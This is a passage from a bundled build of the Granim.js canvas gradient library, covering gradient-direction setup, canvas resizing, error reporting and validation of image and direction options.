			nextColorsPos = _this.getColorPos(_this.states[_this.activeState].gradients[_this.channelsIndex + 1][i], i);
			colorDiff = _this.getColorDiff(activeChannel[_this.channelsIndex].colors[i], nextColors);
			colorPosDiff = _this.getColorPosDiff(activeChannel[_this.channelsIndex].colorsPos[i], nextColorsPos);
		}

		activeChannel[_this.channelsIndex].colorsDiff.push(colorDiff);
		_this.activeColorsDiff.push(colorDiff);
		activeChannel[_this.channelsIndex].colorsPosDiff.push(colorPosDiff);
		_this.activeColorsPosDiff.push(colorPosDiff);
	});

	this.activetransitionSpeed = this.states[this.activeState].transitionSpeed || 5000;
	this.isCurrentColorsSet = true;
};

},{}],28:[function(require,module,exports){
'use strict';

module.exports = function() {
	var ctx = this.context;

	switch(this.direction) {
		case 'diagonal':
			return ctx.createLinearGradient(0, 0, this.x1, this.y1);

		case 'left-right':
			return ctx.createLinearGradient(0, 0, this.x1, 0);

		case 'top-bottom':
			return ctx.createLinearGradient(this.x1 / 2, 0, this.x1 / 2, this.y1);

		case 'radial':
			return ctx.createRadialGradient(this.x1 / 2, this.y1 / 2, this.x1 / 2, this.x1 / 2, this.y1 / 2, 0);

		case 'custom':
			return ctx.createLinearGradient(
				getCustomCoordinateInPixels(this.customDirection.x0, this.x1),
				getCustomCoordinateInPixels(this.customDirection.y0, this.y1),
				getCustomCoordinateInPixels(this.customDirection.x1, this.x1),
				getCustomCoordinateInPixels(this.customDirection.y1, this.y1)
			);
	}
};

function getCustomCoordinateInPixels(coordinate, size) {
	return coordinate.indexOf('%') > -1
		? size / 100 * parseInt(coordinate.split('%')[0], 10)
		: parseInt(coordinate.split('px')[0], 10);
}

},{}],29:[function(require,module,exports){
'use strict';

module.exports = function() {
	this.getDimensions();
	this.canvas.setAttribute('width', this.x1);
	this.canvas.setAttribute('height', this.y1);
	if (this.image) this.prepareImage();
	this.refreshColorsAndPos();
};

},{}],30:[function(require,module,exports){
'use strict';

module.exports = function(element) {
	var siteURL = 'https://sarcadass.github.io/granim.js/api.html';
	throw new Error('Granim: Input error on "' + element + '" option.\nCheck the API ' + siteURL + '.');
};

},{}],31:[function(require,module,exports){
'use strict';

module.exports = function(inputType) {
	var xPositionValues = ['left', 'center', 'right'];
	var yPositionValues = ['top', 'center', 'bottom'];
	var stretchModeValues = ['none', 'stretch', 'stretch-if-smaller', 'stretch-if-bigger'];
	var blendingModeValues = ['multiply', 'screen', 'normal', 'overlay', 'darken',
		'lighten', 'lighter', 'color-dodge', 'color-burn', 'hard-light', 'soft-light',
		'difference', 'exclusion', 'hue', 'saturation', 'color', 'luminosity'];
	var directionValues = ['diagonal', 'left-right', 'top-bottom', 'radial', 'custom'];

	switch(inputType) {
		case 'image':
			// Validate image.position
			if ((!Array.isArray(this.image.position) || this.image.position.length !== 2) ||
				xPositionValues.indexOf(this.image.position[0]) === -1 ||
				yPositionValues.indexOf(this.image.position[1]) === -1
			) { this.triggerError('image.position'); }
			// Validate image.stretchMode
			if (this.image.stretchMode) {
				if ((!Array.isArray(this.image.stretchMode) || this.image.stretchMode.length !== 2) ||
					stretchModeValues.indexOf(this.image.stretchMode[0]) === -1 ||
					stretchModeValues.indexOf(this.image.stretchMode[1]) === -1
				) { this.triggerError('image.stretchMode'); }
			}
			break;

		case 'blendingMode':
			if (blendingModeValues.indexOf(this.image.blendingMode) === -1) {
				this.clear();
				this.triggerError('blendingMode');
			}
			break;

		case 'direction':
			if (directionValues.indexOf(this.direction) === -1) {
				this.triggerError('direction');
			} else {
				if (this.direction === 'custom') {
					if (!areDefinedInPixelsOrPercentage([
						this.customDirection.x0,
						this.customDirection.x1,
						this.customDirection.y0,
						this.customDirection.y1
					])) {
						this.triggerError('customDirection');
					}
				}
			}
			break;
	}
};

function areDefinedInPixelsOrPercentage(array) {
	var definedInPixelsOrPercentage = true, i = 0, value;
	while (definedInPixelsOrPercentage && i < array.length) {
		value = array[i];
		if (typeof value !== 'string') {
			definedInPixelsOrPercentage = false;
		} else {
			var splittedValue = null;
			var unit = null;
			if (value.indexOf('px') !== -1) unit = 'px';
			if (value.indexOf('%') !== -1) unit = '%';
			splittedValue = value.split(unit).filter(function(value) {
				return value.length > 0;
			});
			// Check if there is a unit ('px' or '%'),
			// a char before the unit,
			// no char after the unit,
			// the string without the unit is only composed of digits
			if (
				!unit
				|| splittedValue.length > 2
				|| !splittedValue[0]
				|| splittedValue[1]
				|| !/^-?\d+\.?\d*$/.test(splittedValue[0])
			) {
				definedInPixelsOrPercentage = false;
			}
		}
		i++;
	}
	return definedInPixelsOrPercentage;
}

},{}],32:[function(require,module,exports){
window.Granim = require('./lib/Granim.js');

},{"./lib/Granim.js":1}]},{},[32]);